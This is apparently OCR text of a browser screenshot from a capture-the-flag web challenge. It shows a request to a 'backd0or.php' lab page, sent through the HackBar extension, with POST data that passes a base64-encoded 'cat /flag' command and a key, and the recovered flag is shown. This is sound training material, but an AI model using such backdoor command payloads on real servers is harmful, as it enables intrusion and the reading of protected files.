 eci-2ze6jubclpedgkts8tlp.clo
不安全 eci-2ze6jubclpedgkts8tlp.cloudeci1.ichunqiu.com/backd0or.php
积累 工具 简介 - CTF Wiki CTFHub 攻防世界 BUUCTF在线评测 Hello CTF GitHub 题库 | NSSCTF
flag{43efa17e-6b48-44f9-9893-1148cfdc6218}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://eci-2ze6jubclpedgkts8tlp.cloudeci1.ichunqiu.com/backd0or.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=Y2F0IC9mbGFn
&key=ODc5YTU5MWM2Nzg1YTRlMTM5OGI5NmE5YTFiYzY3ZWI=